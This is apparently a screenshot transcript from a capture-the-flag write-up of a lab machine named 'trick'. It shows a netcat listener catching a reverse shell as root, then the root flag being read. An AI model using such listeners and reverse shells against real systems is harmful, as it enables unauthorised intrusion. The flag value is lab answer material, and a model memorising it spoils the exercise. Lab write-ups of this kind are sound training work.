 ❯ sudo nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.234] from (UNKNOWN) [10.1
29.82.201] 33030
bash: cannot set terminal process group (4892)
: Inappropriate ioctl for device
bash: no job control in this shell
root@trick:/# cd /root
cd /root
root@trick:/root# ls
ls
f2b.sh
fail2ban
root.txt
set_dns.sh
root@trick:/root# cat root.txt
cat root.txt
860541ac1e2a5098e64a552843f18435
root@trick:/root#